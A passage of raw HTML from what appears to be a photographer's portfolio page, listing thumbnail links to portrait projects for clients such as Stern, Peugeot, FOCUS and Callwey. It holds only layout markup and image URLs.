265w" sizes="" data-ar="1.4996591683708" alt="jannis niewöhner actor Schauspieler stern "  data-w="1467" data-h="2200" data-id="1830" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Jannis Niewöhner - Stern</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-89  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-95  no-sticky"   data-type="project" style="transform:translate3d(-30px, 0vw, 0);z-index:6;" data-yvel="1"  data-offsetx="-30" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bobby-car-stern/" style="" data-id="1578" data-catid="[1]" data-title="Bobby Car &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC03139_DominikRivola.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Bobby Car Weltmeisterschaft Stern Magazin "  data-w="1333" data-h="2000" data-id="1602" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bobby Car &#8211; Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-7 colstart-6 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-91  no-sticky"   data-type="project" style="transform:translate3d(-18px, 0px, 0);z-index:7;" data-yvel="1"  data-offsetx="-18" data-offsetxmu=px data-offsety="0" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/peri_baumeister-copy/" style="" data-id="1776" data-catid="[1]" data-title="Peri Baumeister &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.652173913043%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/10/18_Peri_Baumeister.jpg 4096w" sizes="" data-ar="0.66652173913043" alt="Peri Baumeister Actress Schauspielerin "  data-w="2300" data-h="1533" data-id="1753" style="aspect-ratio:2300/1533;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Peri Baumeister &#8211; Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-0 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-90  no-sticky"   data-type="project" style="transform:translate3d(29px, 0vw, 0);z-index:8;" data-yvel="1"  data-offsetx="29" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/august_zirner/" style="" data-id="1563" data-catid="[1]" data-title="August Zirner &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/08_AugustZirner_F.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="german actor August Zirner Schauspieler "  data-w="1333" data-h="2000" data-id="1574" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">August Zirner &#8211; Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-93  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:9;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/diegruenenhessen/" style="" data-id="1633" data-catid="[1]" data-title="dieGruenen Hessen - HeimatTBWA" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.0299940012%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/02_Tarek_AlWazir-265x398.jpg 265w" sizes="" data-ar="1.500299940012" alt="Tarek Al-Wazir politician "  data-w="1667" data-h="2501" data-id="1774" style="aspect-ratio:1667/2501;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">dieGruenen Hessen - HeimatTBWA</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-86  row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-88  no-sticky"   data-type="project" style="transform:translate3d(-10px, 19px, 0);z-index:10;" data-yvel="1"  data-offsetx="-10" data-offsetxmu=px data-offsety="19" data-offsetymu=px><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/elisabeth_lanz_actress/" style="" data-id="1465" data-catid="[1]" data-title="Elisabeth Lanz &amp;#8211; actress" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/04_DSF5305_Elisabeth_Lanz_web.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1469" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Elisabeth Lanz &#8211; actress</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-94  no-sticky"   data-type="project" style="z-index:11;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/iwl_kampagne/" style="" data-id="1610" data-catid="[1]" data-title="IWL &amp;#8211; Kampagne" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/Sony-0612_Machtlfing_Gaertnerei_web.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1625" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">IWL &#8211; Kampagne</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-87  no-sticky"   data-type="project" style="transform:translate3d(-0.3px, 0px, 0);z-index:12;" data-yvel="1"  data-offsetx="-0.3" data-offsetxmu=px data-offsety="0" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dirk_hoke_volocopter/" style="" data-id="1487" data-catid="[1]" data-title="Volocopter CEO Dirk Hoke - FOCUS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/DSC09377_Volocopter_web-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1492" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Volocopter CEO Dirk Hoke - FOCUS</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-92  no-sticky"   data-type="project" style="z-index:13;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/hermine_kaiser/" style="" data-id="1552" data-catid="[1]" data-title="Hermine Kaiser &amp;#8211; Barmer Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/07/DSC9324_Hermine_Kaiser_web.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1559" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Hermine Kaiser &#8211; Barmer Magazin</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-1  row-4"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-2  no-sticky"   data-type="project" style="z-index:14;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/burgtheather/" style="" data-id="1472" data-catid="[1]" data-title="Burgtheater - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/07/DSC06944_Architektur_Burgtheater-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1334" data-h="2001" data-id="1452" style="aspect-ratio:1334/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Burgtheater - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-bottom not-first-child no-parallax type-project id-80  no-sticky"   data-type="project" style="transform:translate3d(3px, -20px, 0);z-index:15;" data-yvel="1"  data-offsetx="3" data-offsetxmu=px data-offsety="-20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/pastor-bismik-bref/" style="" data-id="1477" data-catid="[1]" data-title="Pastor Bismik - bref" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/DSF3788_PastorBismik-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1481" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Pastor Bismik - bref</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-bottom not-first-child no-parallax type-project id-85  no-sticky"   data-type="project" style="transform:translate3d(7px, -20px, 0);z-index:16;" data-yvel="1"  data-offsetx="7" data-offsetxmu=px data-offsety="-20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/sven-hannawald/" style="" data-id="1534" data-catid="[1]" data-title="Sven Hannawald" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/02_Sven_Hannawald.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1536" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sven Hannawald</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-3  no-sticky"   data-type="project" style="transform:translate3d(0.3vw, 0vw, 0);z-index:17;" data-yvel="1"  data-offsetx="0.3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/lidiia_tymofeieva/" style="" data-id="1509" data-catid="[1]" data-title="Lidiia - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/03/01_Liidia_Peugeot_408-265x397.jpg 265w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1510" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Lidiia - Peugeot</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-84  row-5"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-82  no-sticky"   data-type="project" style="transform:translate3d(2.2vw, 0vw, 0);z-index:18;" data-yvel="1"  data-offsetx="2.2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ritafalk/" style="" data-id="1211" data-catid="[1]" data-title="Rita Falk - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/11/01_RitaFalk_web-265x397.jpg 265w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1212" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Rita Falk - Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-81  no-sticky"   data-type="project" style="transform:translate3d(1.5vw, 0vw, 0);z-index:19;" data-yvel="1"  data-offsetx="1.5" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/heidi_kranz/" style="" data-id="1131" data-catid="[1]" data-title="Heidi Kranz - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/08_Heidi_Kranz-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1138" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Heidi Kranz - Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-11 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-77  no-sticky"   data-type="project" style="transform:translate3d(1.4vw, 2.2vw, 0);z-index:20;" data-yvel="1"  data-offsetx="1.4" data-offsetxmu=vw data-offsety="2.2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/simon_schwarz/" style="" data-id="1304" data-catid="[1]" data-title="Simon Schwarz - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:123.7%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/DSF0962_Simon_Schwarz.gif" data-ar="1.237" alt="ANDRE KIRSCH"  